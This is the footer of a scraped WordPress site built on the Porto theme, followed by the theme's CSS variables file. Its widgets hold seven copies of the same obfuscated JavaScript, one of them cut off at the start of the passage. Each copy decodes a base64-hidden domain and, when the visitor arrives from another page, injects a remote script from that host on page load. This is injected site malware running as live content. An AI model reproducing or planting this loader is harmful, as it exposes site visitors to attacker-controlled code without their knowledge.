    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"43c5371823"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"310f8a2944","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-02-01 07:24:57 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1
body_size: 683
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#e36159;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Playfair Display";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Playfair Display";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;}h3{--porto-h3-ff:"Playfair Display";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Playfair Display";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;}h5{--porto-h5-ff:"Barlow";--porto-h5-fw:400;--porto-h5-fs:25px;--porto-h5-lh:38px;--porto-h5-color:#ffffff;}h6{--porto-h6-ff:"Playfair Display";--porto-h6-fw:700;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:140px;--porto-sticky-logo-mw:312.5px}.side-header-narrow-bar-logo{--porto-side-logo-mw:140px}.row > *{width:100%}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}